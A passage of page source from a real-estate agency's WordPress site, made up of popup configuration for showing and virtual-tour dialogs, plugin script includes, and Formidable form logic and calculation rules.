top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1162,"slug":"demo-equipment"},"pum-1159":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#demo-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1159,"slug":"demo"},"pum-1712":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#utilities-on-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1712,"slug":"utilities-on"},"pum-144":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#schedule-showing","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":144,"slug":"schedule-a-showing"},"pum-148":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#virtual-tour","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":148,"slug":"virtual-tour"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/www.homedealrealty.com\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"e943213202","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=5.0.13" id="formidable-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script>
/*<![CDATA[*/
var frmrules={"99":{"fieldId":"99","fieldKey":"x2z7x","fieldType":"radio","inputType":"radio","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["175","174","185","185","176","176","177","177","178","178","101"],"showHide":"show","anyAll":"any","conditions":[]},"175":{"fieldId":"175","fieldKey":"xcsvk","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"!=","value":""}],"status":"complete"},"174":{"fieldId":"174","fieldKey":"6ex2r","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"!=","value":""}],"status":"complete"},"185":{"fieldId":"185","fieldKey":"4tlhk","fieldType":"phone","inputType":"phone","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"==","value":"Phone"},{"fieldId":"99","operator":"==","value":"Text"}],"status":"complete"},"176":{"fieldId":"176","fieldKey":"ax0yp","fieldType":"html","inputType":"html","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"==","value":"Phone"},{"fieldId":"99","operator":"==","value":"Text"}],"status":"complete"},"177":{"fieldId":"177","fieldKey":"ylmhr","fieldType":"date","inputType":"date","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"==","value":"Phone"},{"fieldId":"99","operator":"==","value":"Text"}],"status":"complete"},"178":{"fieldId":"178","fieldKey":"2it3h","fieldType":"time","inputType":"time","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"==","value":"Phone"},{"fieldId":"99","operator":"==","value":"Text"}],"status":"complete"},"101":{"fieldId":"101","fieldKey":"aca9y","fieldType":"email","inputType":"email","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"all","conditions":[{"fieldId":"99","operator":"==","value":"Email"}],"status":"complete"},"161":{"fieldId":"161","fieldKey":"x2z7x2","fieldType":"radio","inputType":"radio","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["180","181","186","186","182","182","183","183","184","184","163"],"showHide":"show","anyAll":"any","conditions":[]},"180":{"fieldId":"180","fieldKey":"php96","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"!=","value":""}],"status":"complete"},"181":{"fieldId":"181","fieldKey":"9lle0","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"!=","value":""}],"status":"complete"},"186":{"fieldId":"186","fieldKey":"cp1s7","fieldType":"phone","inputType":"phone","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"==","value":"Phone"},{"fieldId":"161","operator":"==","value":"Text"}],"status":"complete"},"182":{"fieldId":"182","fieldKey":"ntm8c","fieldType":"html","inputType":"html","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"==","value":"Phone"},{"fieldId":"161","operator":"==","value":"Text"}],"status":"complete"},"183":{"fieldId":"183","fieldKey":"2net2","fieldType":"date","inputType":"date","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"==","value":"Phone"},{"fieldId":"161","operator":"==","value":"Text"}],"status":"complete"},"184":{"fieldId":"184","fieldKey":"478g3","fieldType":"time","inputType":"time","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"==","value":"Phone"},{"fieldId":"161","operator":"==","value":"Text"}],"status":"complete"},"163":{"fieldId":"163","fieldKey":"aca9y2","fieldType":"email","inputType":"email","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"all","conditions":[{"fieldId":"161","operator":"==","value":"Email"}],"status":"complete"},"145":{"fieldId":"145","fieldKey":"v0k9i2","fieldType":"select","inputType":"select","isMultiSelect":false,"formId":"17","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["146"],"showHide":"show","anyAll":"any","conditions":[]},"146":{"fieldId":"146","fieldKey":"zzk012","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"17","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"145","operator":"==","value":"Other"}],"status":"complete"}};
if(typeof __FRMRULES == 'undefined'){__FRMRULES=frmrules;}
else{__FRMRULES=jQuery.extend({},__FRMRULES,frmrules);}var frmHide=["175","174","185","176","177","178","101","180","181","186","182","183","184","163","146"];if(typeof __frmHideOrShowFields == "undefined"){__frmHideOrShowFields=frmHide;}else{__frmHideOrShowFields=__frmHideOrShowFields.concat(frmHide);}var frmcalcs={"fields":{"583":{"total":["8a9a8"],"type":"select","key":"[id=\"field_jd5wq\"]"},"582":{"total":["za3jl"],"type":"number","key":"[id=\"field_7dxjq332\"]"},"584":{"total":["za3jl"],"type":"number","key":"[id=\"field_iqehl\"]"},"586":{"total":["przwu4332"],"type":"number","key":"[id=\"field_za3jl\"]"},"587":{"total":["przwu4332"],"type":"number","key":"[id=\"field_uxajs3\"]"},"970":{"total":["a6ach"],"type":"select","key":"[id=\"field_m9iah\"]"},"969":{"total":["bciny"],"type":"number","key":"[id=\"field_7dxjq36442\"]"},"971":{"total":["bciny"],"type":"number","key":"[id=\"field_pzr2s\"]"},"975":{"total":["onm2x"],"type":"select","key":"[id=\"field_epmcg\"]"},"974":{"total":["pb7ds"],"type":"number","key":"[id=\"field_uxajs6442\"]"},"976":{"total":["pb7ds"],"type":"number","key":"[id=\"field_8hkt4\"]"},"980":{"total":["imkeh"],"type":"select","key":"[id=\"field_wtp01\"]"},"979":{"total":["j3h66"],"type":"number","key":"[id=\"field_29l8v442\"]"},"981":{"total":["j3h66"],"type":"number","key":"[id=\"field_tjhzl\"]"},"985":{"total":["yo52n"],"type":"select","key":"[id=\"field_y25v0\"]"},"984":{"total":["y0pfe"],"type":"number","key":"[id=\"field_6xq7c442\"]"},"986":{"total":["y0pfe"],"type":"number","key":"[id=\"field_xs176\"]"},"990":{"total":["d651v"],"type":"select","key":"[id=\"field_98laj\"]"},"989":{"total":["cw7iw"],"type":"number","key":"[id=\"field_8klwy32\"]"},"991":{"total":["cw7iw"],"type":"number","key":"[id=\"field_vxu6w\"]"},"995":{"total":["gh2oy"],"type":"select","key":"[id=\"field_m88ky\"]"},"994":{"total":["v2zlz"],"type":"number","key":"[id=\"field_72dlk32\"]"},"996":{"total":["v2zlz"],"type":"number","key":"[id=\"field_odz7j\"]"},"973":{"total":["przwu436442"],"type":"number","key":"[id=\"field_bciny\"]"},"978":{"total":["przwu436442"],"type":"number","key":"[id=\"field_pb7ds\"]"},"983":{"total":["przwu436442"],"type":"number","key":"[id=\"field_j3h66\"]"},"988":{"total":["przwu436442"],"type":"number","key":"[id=\"field_y0pfe\"]"},"993":{"total":["przwu436442"],"type":"number","key":"[id=\"field_cw7iw\"]"},"998":{"total":["przwu436442"],"type":"number","key":"[id=\"field_v2zlz\"]"},"999":{"total":["przwu436442"],"type":"number","key":"[id=\"field_tgqk032\"]"},"938":{"total":["lzon5"],"type":"select","key":"[id=\"field_3asm1\"]"},"937":{"total":["wwk61"],"type":"number","key":"[id=\"field_7dxjq3644\"]"},"939":{"total":["wwk61"],"type":"number","key":"[id=\"field_7xw34\"]"},"943":{"total":["5td08"],"type":"select","key":"[id=\"field_5096v\"]"},"942":{"total":["twi00"],"type":"number","key":"[id=\"field_uxajs644\"]"},"944":{"total":["twi00"],"type":"number","key":"[id=\"field_vpcre\"]"},"948":{"total":["7cj27"],"type":"select","key":"[id=\"field_fqc72\"]"},"947":{"total":["ffdqq"],"type":"number","key":"[id=\"field_29l8v44\"]"},"949":{"total":["ffdqq"],"type":"number","key":"[id=\"field_9h4a8\"]"},"953":{"total":["gvikr"],"type":"select","key":"[id=\"field_rffve\"]"},"952":{"total":["f031l"],"type":"number","key":"[id=\"field_6xq7c44\"]"},"954":{"total":["f031l"],"type":"number","key":"[id=\"field_tqcw4\"]"},"958":{"total":["p1u2m"],"type":"select","key":"[id=\"field_xj2dw\"]"},"957":{"total":["kvf40"],"type":"number","key":"[id=\"field_8klwy3\"]"},"959":{"total":["kvf40"],"type":"number","key":"[id=\"field_1iak6\"]"},"963":{"total":["95me2"],"type":"select","key":"[id=\"field_chp1z\"]"},"962":{"total":["gbdee"],"type":"number","key":"[id=\"field_72dlk3\"]"},"964":{"total":["gbdee"],"type":"number","key":"[id=\"field_q6x1p\"]"},"946":{"total":["przwu43644"],"type":"number","key":"[id=\"field_twi00\"]"},"951":{"total":["przwu43644"],"type":"number","key":"[id=\"field_ffdqq\"]"},"956":{"total":["przwu43644"],"type":"number","key":"[id=\"field_f031l\"]"},"961":{"total":["przwu43644"],"type":"number","key":"[id=\"field_kvf40\"]"},"966":{"total":["przwu43644"],"type":"number","key":"[id=\"field_gbdee\"]"},"967":{"total":["przwu43644"],"type":"number","key":"[id=\"field_tgqk03\"]"},"887":{"total":["w15un"],"type":"select","key":"[id=\"field_hwakq\"]"},"886":{"total":["luow0"],"type":"number","key":"[id=\"field_7dxjq363\"]"},"888":{"total":["luow0"],"type":"number","key":"[id=\"field_osmff\"]"},"892":{"total":["gfn00"],"type":"select","key":"[id=\"field_1x4zw\"]"},"891":{"total":["wrufp"],"type":"number","key":"[id=\"field_uxajs63\"]"},"893":{"total":["wrufp"],"type":"number","key":"[id=\"field_uv64x\"]"},"897":{"total":["tr6p2"],"type":"select","key":"[id=\"field_cgzy6\"]"},"896":{"total":["wjhpb"],"type":"number","key":"[id=\"field_29l8v3\"]"},"898":{"total":["wjhpb"],"type":"number","key":"[id=\"field_veyf\"]"},"890":{"total":["przwu4363"],"type":"number","key":"[id=\"field_luow0\"]"},"895":{"total":["przwu4363"],"type":"number","key":"[id=\"field_wrufp\"]"},"900":{"total":["przwu4363","cvhis"],"type":"number","key":"[id=\"field_wjhpb\"]"},"901":{"total":["przwu4363"],"type":"number","key":"[id=\"field_6xq7c3\"]"},"870":{"total":["da3ty"],"type":"select","key":"[id=\"field_kd9na\"]"},"869":{"total":["f0aif"],"type":"number","key":"[id=\"field_7dxjq362\"]"},"871":{"total":["f0aif"],"type":"number","key":"[id=\"field_ftnju\"]"},"875":{"total":["ynk27"],"type":"select","key":"[id=\"field_vp6mt\"]"},"874":{"total":["i6u91"],"type":"number","key":"[id=\"field_uxajs62\"]"},"876":{"total":["i6u91"],"type":"number","key":"[id=\"field_zbn95\"]"},"880":{"total":["re180"],"type":"select","key":"[id=\"field_1x34r\"]"},"879":{"total":["fc6ug"],"type":"number","key":"[id=\"field_29l8v2\"]"},"881":{"total":["fc6ug"],"type":"number","key":"[id=\"field_j1evf\"]"},"873":{"total":["przwu4362"],"type":"number","key":"[id=\"field_f0aif\"]"},"878":{"total":["przwu4362"],"type":"number","key":"[id=\"field_i6u91\"]"},"883":{"total":["przwu4362"],"type":"number","key":"[id=\"field_fc6ug\"]"},"884":{"total":["przwu4362"],"type":"number","key":"[id=\"field_6xq7c2\"]"},"1011":{"total":["przwu43333"],"type":"number","key":"[id=\"field_7dxjq3333\"]"},"1012":{"total":["przwu43333"],"type":"number","key":"[id=\"field_uxajs332\"]"},"614":{"total":["n71zi"],"type":"select","key":"[id=\"field_mprw8\"]"},"613":{"total":["yhahl"],"type":"number","key":"[id=\"field_7dxjq352\"]"},"615":{"total":["yhahl"],"type":"number","key":"[id=\"field_2lh5n\"]"},"619":{"total":["2hd4w"],"type":"select","key":"[id=\"field_ugf5u\"]"},"618":{"total":["3y4bx"],"type":"number","key":"[id=\"field_uxajs52\"]"},"620":{"total":["3y4bx"],"type":"number","key":"[id=\"field_um4cy\"]"},"624":{"total":["cqn6w"],"type":"select","key":"[id=\"field_5fusq\"]"},"623":{"total":["1j0su"],"type":"number","key":"[id=\"field_demwj2\"]"},"625":{"total":["1j0su"],"type":"number","key":"[id=\"field_wnsny\"]"},"617":{"total":["przwu4352"],"type":"number","key":"[id=\"field_yhahl\"]"},"622":{"total":["przwu4352"],"type":"number","key":"[id=\"field_3y4bx\"]"},"627":{"total":["przwu4352"],"type":"number","key":"[id=\"field_1j0su\"]"},"628":{"total":["przwu4352"],"type":"number","key":"[id=\"field_myfmw2\"]"},"1006":{"total":["przwu43332"],"type":"number","key":"[id=\"field_7dxjq3332\"]"},"1007":{"total":["przwu43332"],"type":"number","key":"[id=\"field_uxajs33\"]"},"1008":{"total":["przwu43332"],"type":"number","key":"[id=\"field_awcqz2\"]"},"1009":{"total":["przwu43332"],"type":"number","key":"[id=\"field_t0lfm2\"]"},"1001":{"total":["przwu4333"],"type":"number","key":"[id=\"field_7dxjq333\"]"},"1002":{"total":["przwu4333"],"type":"number","key":"[id=\"field_uxajs32\"]"},"1003":{"total":["przwu4333"],"type":"number","key":"[id=\"field_awcqz\"]"},"1004":{"total":["przwu4333"],"type":"number","key":"[id=\"field_t0lfm\"]"},"921":{"total":["ukiul"],"type":"select","key":"[id=\"field_y5445\"]"},"920":{"total":["fe7ad"],"type":"number","key":"[id=\"field_7dxjq3652\"]"},"922":{"total":["fe7ad"],"type":"number","key":"[id=\"field_fumw0\"]"},"926":{"total":["zxf28"],"type":"select","key":"[id=\"field_rne6l\"]"},"925":{"total":["w7fkg"],"type":"number","key":"[id=\"field_uxajs652\"]"},"927":{"total":["w7fkg"],"type":"number","key":"[id=\"field_w49l\"]"},"931":{"total":["zly6q"],"type":"select","key":"[id=\"field_3efsn\"]"},"930":{"total":["ful01"],"type":"number","key":"[id=\"field_29l8v52\"]"},"932":{"total":["ful01"],"type":"number","key":"[id=\"field_q9i1f\"]"},"924":{"total":["przwu43652"],"type":"number","key":"[id=\"field_fe7ad\"]"},"929":{"total":["przwu43652"],"type":"number","key":"[id=\"field_w7fkg\"]"},"934":{"total":["przwu43652"],"type":"number","key":"[id=\"field_ful01\"]"},"935":{"total":["przwu43652"],"type":"number","key":"[id=\"field_6xq7c52\"]"},"904":{"total":["s50pi"],"type":"select","key":"[id=\"field_qqvd1\"]"},"903":{"total":["n795c"],"type":"number","key":"[id=\"field_7dxjq365\"]"},"905":{"total":["n795c"],"type":"number","key":"[id=\"field_jfguw\"]"},"909":{"total":["cbpjj"],"type":"select","key":"[id=\"field_sdski\"]"},"908":{"total":["5whkz"],"type":"number","key":"[id=\"field_uxajs65\"]"},"910":{"total":["5whkz"],"type":"number","key":"[id=\"field_lxgyq\"]"},"914":{"total":["b7u6o"],"type":"select","key":"[id=\"field_3nm9e\"]"},"913":{"total":["mnhh0"],"type":"number","key":"[id=\"field_29l8v5\"]"},"915":{"total":["mnhh0"],"type":"number","key":"[id=\"field_qaee3\"]"},"907":{"total":["przwu4365"],"type":"number","key":"[id=\"field_n795c\"]"},"912":{"total":["przwu4365"],"type":"number","key":"[id=\"field_5whkz\"]"},"917":{"total":["przwu4365"],"type":"number","key":"[id=\"field_mnhh0\"]"},"918":{"total":["przwu4365"],"type":"number","key":"[id=\"field_6xq7c5\"]"},"853":{"total":["24mcq"],"type":"select","key":"[id=\"field_rxpco\"]"},"852":{"total":["e16r"],"type":"number","key":"[id=\"field_7dxjq353\"]"},"854":{"total":["e16r"],"type":"number","key":"[id=\"field_zfici\"]"},"858":{"total":["c7ia0"],"type":"select","key":"[id=\"field_caoi\"]"},"857":{"total":["nggii"],"type":"number","key":"[id=\"field_uxajs53\"]"},"859":{"total":["nggii"],"type":"number","key":"[id=\"field_3a5k1\"]"},"863":{"total":["8xa85"],"type":"select","key":"[id=\"field_hqzhf\"]"},"862":{"total":["z8wgd"],"type":"number","key":"[id=\"field_demwj3\"]"},"864":{"total":["z8wgd"],"type":"number","key":"[id=\"field_o3inf\"]"},"856":{"total":["przwu4353"],"type":"number","key":"[id=\"field_e16r\"]"},"861":{"total":["przwu4353"],"type":"number","key":"[id=\"field_nggii\"]"},"866":{"total":["przwu4353"],"type":"number","key":"[id=\"field_z8wgd\"]"},"867":{"total":["przwu4353"],"type":"number","key":"[id=\"field_myfmw3\"]"},"602":{"total":["w2i7h"],"type":"select","key":"[id=\"field_waxtw\"]"},"601":{"total":["37oge"],"type":"number","key":"[id=\"field_7dxjq343\"]"},"603":{"total":["37oge"],"type":"number","key":"[id=\"field_nlxha\"]"},"607":{"total":["tijo3"],"type":"select","key":"[id=\"field_c0ufl\"]"},"606":{"total":["e3q40"],"type":"number","key":"[id=\"field_uxajs43\"]"},"608":{"total":["e3q40"],"type":"number","key":"[id=\"field_otdb0\"]"},"605":{"total":["przwu4343"],"type":"number","key":"[id=\"field_37oge\"]"},"610":{"total":["przwu4343"],"type":"number","key":"[id=\"field_e3q40\"]"},"611":{"total":["przwu4343"],"type":"number","key":"[id=\"field_7akz83\"]"},"590":{"total":["3t336"],"type":"select","key":"[id=\"field_g08gr\"]"},"589":{"total":["fshix"],"type":"number","key":"[id=\"field_7dxjq342\"]"},"591":{"total":["fshix"],"type":"number","key":"[id=\"field_ut05y\"]"},"595":{"total":["x5gt4"],"type":"select","key":"[id=\"field_lv6gh\"]"},"594":{"total":["d4ijw"],"type":"number","key":"[id=\"field_uxajs42\"]"},"596":{"total":["d4ijw"],"type":"number","key":"[id=\"field_moxt0\"]"},"593":{"total":["przwu4342"],"type":"number","key":"[id=\"field_fshix\"]"},"598":{"total":["przwu4342"],"type":"number","key":"[id=\"field_d4ijw\"]"},"599":{"total":["przwu4342"],"type":"number","key":"[id=\"field_7akz82\"]"},"576":{"total":["k17qu"],"type":"select","key":"[id=\"field_r3s2w\"]"},"575":{"total":["arebv"],"type":"number","key":"[id=\"field_7dxjq33\"]"},"577":{"total":["arebv"],"type":"number","key":"[id=\"field_jtqvs\"]"},"579":{"total":["przwu433"],"type":"number","key":"[id=\"field_arebv\"]"},"580":{"total":["przwu433"],"type":"number","key":"[id=\"field_uxajs2\"]"},"564":{"total":["gour7"],"type":"select","key":"[id=\"field_d6oac\"]"},"563":{"total":["u947c"],"type":"number","key":"[id=\"field_al0c93\"]"},"565":{"total":["u947c"],"type":"number","key":"[id=\"field_xqvqr\"]"},"569":{"total":["tf4cj"],"type":"select","key":"[id=\"field_320v9\"]"},"568":{"total":["pylih"],"type":"number","key":"[id=\"field_zqpnv3\"]"},"570":{"total":["pylih"],"type":"number","key":"[id=\"field_gmpdr\"]"},"560":{"total":["przwu43"],"type":"number","key":"[id=\"field_otsfa43\"]"},"561":{"total":["przwu43"],"type":"number","key":"[id=\"field_n3f9r43\"]"},"562":{"total":["przwu43"],"type":"number","key":"[id=\"field_53ypp3\"]"},"567":{"total":["przwu43"],"type":"number","key":"[id=\"field_u947c\"]"},"572":{"total":["przwu43"],"type":"number","key":"[id=\"field_pylih\"]"},"573":{"total":["przwu43"],"type":"number","key":"[id=\"field_7dxjq3\"]"},"549":{"total":["nmdvy"],"type":"select","key":"[id=\"field_oifvi\"]"},"548":{"total":["j69hy"],"type":"number","key":"[id=\"field_al0c92\"]"},"550":{"total":["j69hy"],"type":"number","key":"[id=\"field_7v571\"]"},"554":{"total":["b164e"],"type":"select","key":"[id=\"field_8yyic\"]"},"553":{"total":["syu5n"],"type":"number","key":"[id=\"field_zqpnv2\"]"},"555":{"total":["syu5n"],"type":"number","key":"[id=\"field_jyx5b\"]"},"545":{"total":["przwu42"],"type":"number","key":"[id=\"field_otsfa42\"]"},"546":{"total":["przwu42"],"type":"number","key":"[id=\"field_n3f9r42\"]"},"547":{"total":["przwu42"],"type":"number","key":"[id=\"field_53ypp2\"]"},"552":{"total":["przwu42"],"type":"number","key":"[id=\"field_j69hy\"]"},"557":{"total":["przwu42"],"type":"number","key":"[id=\"field_syu5n\"]"},"558":{"total":["przwu42"],"type":"number","key":"[id=\"field_7dxjq2\"]"},"539":{"total":["v0iks"],"type":"select","key":"[id=\"field_ch1s1\"]"},"538":{"total":["16pij"],"type":"number","key":"[id=\"field_otsfa3\"]"},"540":{"total":["16pij"],"type":"number","key":"[id=\"field_kls1n\"]"},"542":{"total":["przwu3"],"type":"number","key":"[id=\"field_16pij\"]"},"543":{"total":["przwu3"],"type":"number","key":"[id=\"field_n3f9r3\"]"},"532":{"total":["xoi22"],"type":"select","key":"[id=\"field_9x68o\"]"},"531":{"total":["rvfq5"],"type":"number","key":"[id=\"field_otsfa2\"]"},"533":{"total":["rvfq5"],"type":"number","key":"[id=\"field_nm2pv\"]"},"535":{"total":["przwu2"],"type":"number","key":"[id=\"field_rvfq5\"]"},"536":{"total":["przwu2"],"type":"number","key":"[id=\"field_n3f9r2\"]"},"506":{"total":["gjeoh"],"type":"select","key":"[id=\"field_bjmqg\"]"},"505":{"total":["p8zll"],"type":"number","key":"[id=\"field_b0sgb3\"]"},"507":{"total":["p8zll"],"type":"number","key":"[id=\"field_kqmer\"]"},"511":{"total":["csl82"],"type":"select","key":"[id=\"field_pil12\"]"},"510":{"total":["7yf6i"],"type":"number","key":"[id=\"field_p7wfn3\"]"},"512":{"total":["7yf6i"],"type":"number","key":"[id=\"field_fc3ov\"]"},"516":{"total":["iyh8f"],"type":"select","key":"[id=\"field_m1vcl\"]"},"515":{"total":["tguwh"],"type":"number","key":"[id=\"field_4yz3c3\"]"},"517":{"total":["tguwh"],"type":"number","key":"[id=\"field_i9vee\"]"},"521":{"total":["kio44"],"type":"select","key":"[id=\"field_aw5jp\"]"},"520":{"total":["713c5"],"type":"number","key":"[id=\"field_jz46k3\"]"},"522":{"total":["713c5"],"type":"number","key":"[id=\"field_8ks5g\"]"},"450":{"total":["cvhis"],"type":"number","key":"[id^=\"field_b8pvk-\"]"},"526":{"total":["jzyaa"],"type":"select","key":"[id=\"field_v5jnw\"]"},"525":{"total":["c955z"],"type":"number","key":"[id=\"field_cvhis\"]"},"527":{"total":["c955z"],"type":"number","key":"[id=\"field_m1pvz\"]"},"509":{"total":["n34zh3"],"type":"number","key":"[id=\"field_p8zll\"]"},"514":{"total":["n34zh3"],"type":"number","key":"[id=\"field_7yf6i\"]"},"519":{"total":["n34zh3"],"type":"number","key":"[id=\"field_tguwh\"]"},"524":{"total":["n34zh3"],"type":"number","key":"[id=\"field_713c5\"]"},"529":{"total":["n34zh3"],"type":"number","key":"[id=\"field_c955z\"]"},"480":{"total":["yu2c"],"type":"select","key":"[id=\"field_7zvwm\"]"},"479":{"total":["ip9nm"],"type":"number","key":"[id=\"field_b0sgb2\"]"},"481":{"total":["ip9nm"],"type":"number","key":"[id=\"field_1pg2j\"]"},"485":{"total":["htuqh"],"type":"select","key":"[id=\"field_9i5l9\"]"},"484":{"total":["5axxx"],"type":"number","key":"[id=\"field_p7wfn2\"]"},"486":{"total":["5axxx"],"type":"number","key":"[id=\"field_b5coy\"]"},"490":{"total":["u6stb"],"type":"select","key":"[id=\"field_p7zjx\"]"},"489":{"total":["ok1sk"],"type":"number","key":"[id=\"field_4yz3c2\